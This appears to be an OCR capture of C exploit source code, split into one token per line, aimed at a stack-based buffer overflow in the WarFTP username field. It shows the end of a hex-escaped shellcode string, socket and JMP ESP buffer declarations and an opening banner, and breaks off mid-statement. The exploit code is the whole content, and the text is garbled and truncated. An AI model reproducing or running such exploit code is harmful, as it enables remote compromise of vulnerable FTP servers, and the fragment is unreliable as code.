
"\x6f\x58\x50\x30\x68\x68\x6f\x6a\x6e\x4b\x5
"\x6f\x58\x56\x49\x6f\x78\x50\x61"
;
int
main
(
int
 argc
,
char
*
*
 argv
)
{
char
 buffRead
[
BUFFREAD
]
,
jmpESP
[
LENJMPESP
]
,
 ch
,
 ch2
;
char
*
 pbuffSend
;
unsigned
int
 err 
=
0
,
 i
,
 k
;
int
 sockData
,
 j
;
struct
 sockaddr_in their_addr
;
   WSADATA wsaData
;
system
(
"cls"
)
;
fprintf
(
stdout
,
"\n\tWarFTP Username 
Stack-Based Buffer-Overflow 
Vulnerability\n"
)
;
fprintf
(
stdout
,
"     
____________________________________________
if
(
(
(
argc 
==
3
)
&&
(
atoi
(
argv
[
2
]
)
>=
0
)
&&
(
atoi
(
argv
[
2
]
)
<
14
)
)
||